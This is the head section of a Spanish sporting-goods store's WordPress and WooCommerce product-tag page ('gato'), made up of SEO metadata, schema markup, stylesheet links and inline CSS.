

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://salernosdeportes.com/product-tag/gato/
body_size: 65429
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>gato - Salernos Deportes</title>
	<meta name="description" content="Descubre la tienda de indumentaria deportiva con los mejores productos para practicar deportes. Compra ahora y mejora tu rendimiento." />
	<link rel="canonical" href="https://salernosdeportes.com/product-tag/gato/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="gato - Salernos Deportes" />
	<meta property="og:description" content="Descubre la tienda de indumentaria deportiva con los mejores productos para practicar deportes. Compra ahora y mejora tu rendimiento." />
	<meta property="og:url" content="https://salernosdeportes.com/product-tag/gato/" />
	<meta property="og:site_name" content="Salernos Deportes" />
	<meta property="og:image" content="https://salernosdeportes.com/wp-content/uploads/2024/08/SD-Logotipo-perfil.png" />
	<meta property="og:image:width" content="2084" />
	<meta property="og:image:height" content="2084" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://salernosdeportes.com/product-tag/gato/","url":"https://salernosdeportes.com/product-tag/gato/","name":"gato - Salernos Deportes","isPartOf":{"@id":"https://salernosdeportes.com/#website"},"primaryImageOfPage":{"@id":"https://salernosdeportes.com/product-tag/gato/#primaryimage"},"image":{"@id":"https://salernosdeportes.com/product-tag/gato/#primaryimage"},"thumbnailUrl":"https://salernosdeportes.com/wp-content/uploads/2023/04/PPG-15.jpg","description":"Descubre la tienda de indumentaria deportiva con los mejores productos para practicar deportes. Compra ahora y mejora tu rendimiento.","breadcrumb":{"@id":"https://salernosdeportes.com/product-tag/gato/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://salernosdeportes.com/product-tag/gato/#primaryimage","url":"https://salernosdeportes.com/wp-content/uploads/2023/04/PPG-15.jpg","contentUrl":"https://salernosdeportes.com/wp-content/uploads/2023/04/PPG-15.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://salernosdeportes.com/product-tag/gato/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://salernosdeportes.com/"},{"@type":"ListItem","position":2,"name":"gato"}]},{"@type":"WebSite","@id":"https://salernosdeportes.com/#website","url":"https://salernosdeportes.com/","name":"Salernos Deportes","description":"Tienda deportiva","publisher":{"@id":"https://salernosdeportes.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://salernosdeportes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://salernosdeportes.com/#organization","name":"Salernos Deportes","url":"https://salernosdeportes.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://salernosdeportes.com/#/schema/logo/image/","url":"https://salernosdeportes.com/wp-content/uploads/2024/08/SD-Logotipo-perfil.png","contentUrl":"https://salernosdeportes.com/wp-content/uploads/2024/08/SD-Logotipo-perfil.png","width":2084,"height":2084,"caption":"Salernos Deportes"},"image":{"@id":"https://salernosdeportes.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/salernosdeportes","https://www.instagram.com/salernosdeportes"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Salernos Deportes &raquo; Feed" href="https://salernosdeportes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salernos Deportes &raquo; Feed de los comentarios" href="https://salernosdeportes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Salernos Deportes &raquo; gato Etiqueta Feed" href="https://salernosdeportes.com/product-tag/gato/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-social-links-inline-css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://salernosdeportes.com/wp-includes/blocks/social-links/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='swiper-css-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uag-style-2062-css' href='https://salernosdeportes.com/wp-content/uploads/uag-plugin/assets/2000/uag-css-2062.css?ver=1768952601' media='all' />
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://salernosdeportes.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' media='all' />
<style id='yith-wcan-shortcodes-inline-css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
